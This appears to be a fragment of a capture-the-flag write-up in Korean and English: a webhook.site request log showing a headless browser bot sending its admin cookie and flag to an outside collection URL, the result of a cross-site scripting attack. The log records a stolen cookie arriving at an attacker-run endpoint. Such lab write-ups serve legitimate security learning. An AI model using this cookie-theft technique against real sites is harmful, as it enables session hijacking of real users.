 GET https://webhook.site/39cdd736-37d4-4f47-8503-cfe16200b35d?cookie=userid=admin;%20f
lag=flag{you_c0uld_execute_javascript!}
Host 3.35.18.160 Whois Shodan Netify Censys
Date 2023.10.27. 오후 8:01:11 (몇 초 전)
Size 0 bytes
ID 004f61ce-fbe3-42c8-80dd-15671d395050
Files
connection close
accept-encoding gzip, deflate, br
referer http://arang_client:9001/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
sec-ch-ua-mobile ?0
sec-ch-ua "HeadlessChrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
host webhook.site
content-length
content-type
Query strings
cookie userid=admin; flag=flag{you_c0uld_execute_javascript!}
Form values
(empty)